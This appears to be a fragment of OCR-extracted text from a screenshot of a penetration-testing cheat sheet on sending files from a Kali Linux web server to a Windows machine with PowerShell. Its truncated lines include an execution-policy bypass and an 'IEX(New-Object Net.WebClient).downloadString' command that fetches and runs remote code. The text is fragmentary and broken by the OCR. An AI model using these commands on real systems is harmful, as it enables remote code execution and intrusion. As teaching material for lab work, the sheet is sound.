
powershell.exe -ExecutionPolicy Bypass -NoLogo -NonIn
-ExecutionPolicy Bypass -noLogo -NonInteractive --- s
powershell -c "(new-object System.Net.WebClient).Dow
IEX(New-Object Net.WebClient).downloadString('http:/
Getting Files Through
PowerShell
On your Kali Linux machine, make a copy of the file
you want to send to
. On the Window’s
/var/www/html/
machine, execute the following:
powershell -c "(new-object System.Net.WebClient).Dow
powershell -c "(new-object System.Net.WebClient).Dow